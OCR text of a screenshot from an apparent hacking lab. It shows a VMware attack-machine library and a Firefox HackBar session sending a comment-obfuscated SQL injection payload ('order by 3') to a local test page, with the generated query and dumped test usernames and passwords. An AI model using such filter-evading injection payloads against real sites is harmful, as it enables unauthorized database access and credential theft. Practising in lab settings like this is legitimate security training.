 AttackWin - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Test
Windows 7 x86
Circle
DeeLMind
VulEnv
ubuntu-sql
Windows 7 x64 Office-sql
Wireless
AV
360
tmp
0Exploit
MacOS
Devlop
DevlopWin
DevlopLinux
Attack
AttackWin
AttackKali
ParrotOS
ReVuln
CTF
AWD
CTFRP
Intranet
WindowsUser
SServer
K8S
TServer2019
TServer2016
Server2012
Windows 11
Shared VMs
DevlopWin AttackWin Windows 7 x64 Office-sql
漏洞银行BUGBANK
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1...0#and#%20+%201=1 http://192.168.1...0#and#%20+%201=1 http://192.168.19.../!%22*/%20by%203
192.168.193.130/sqlinject.php?id=1%20/*%/!%22*/order/*%/!%22*/%20by%203 php Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ActivateCryptoSelector URL Decode Encode/Decode
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.193.130/sqlinject.php?id=1 /*%/!"*/order/*%/!"*/ by 3
Split URL
Execute
Enable Post data Enable Referrer
id=1 /*%/!"*/order/*%/!"*/ by 3
SELECT id, username,pass FROM duser where id=1 /*%/!"*/order/*%/!"*/ by 3
id: 1 - Name: username1 pass1
id: 1 - Name: username1 pass1
id: 1 - Name: username1 password11
(No_X-Content_Security_P No_X-Frame_Option_Header)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
31°C 空气良 83 英